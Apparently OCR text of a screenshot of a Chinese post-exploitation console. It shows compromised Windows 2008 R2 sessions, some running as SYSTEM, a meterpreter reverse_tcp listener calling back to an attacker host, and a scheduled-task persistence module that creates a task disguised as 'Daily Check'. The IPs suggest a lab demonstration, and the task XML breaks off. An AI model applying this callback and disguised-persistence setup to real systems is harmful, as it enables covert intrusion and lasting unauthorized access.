 192.168.146.12 几秒前 5 192.168.146.12 1 x86 Windows 2008 R2 NT AUTHORITY\SYSTEM @ WIN2008B ?
192.168.146.12 几秒前 6 192.168.146.12 0 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
192.168.146.12 几秒前 7 192.168.146.12 1 x86 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
192.168.146.12 几秒前 8 192.168.146.12 0 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
192.168.146.12 几秒前 17 192.168.146.12 0 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
192.168.146.20 ?
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 钓鱼管理 全网扫描 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 清空
几秒前 Windows计划任务持久化 192.168.146.12
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"} 缓存监听: true
[+] 模块执行成功
[+] 计划任务详情
[+]
Name : Daily Check
Path : \Daily Check
State : 3
Enabled : True
LastRunTime : 1899/12/30 0:00:00
LastTaskResult : 1
NumberOfMissedRuns : 0
NextRunTime : 2021/3/13 20:55:00
Definition : System.__ComObject
Xml : <?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<Author>Windows office</Author>
<URI>\Daily Check</URI>
</RegistrationInfo>
<Triggers>
<CalendarTrigger id="DailyTrigger1">
<Repetition>
发送消息 清空
几秒前 模块: Windows计划任务持久化 SID: 8 执行完成
几秒前 模块: Windows计划任务持久化 SID: 8 开始执行
几秒前 删除权限成功 SID: 16
几秒前 删除权限成功 SID: 15
几秒前 模块: Windows计划任务持久化 SID: 15 执行完成
几秒前 模块: Windows计划任务持久化 SID: 15 开始执行
1 分钟前 删除权限成功 SID: 9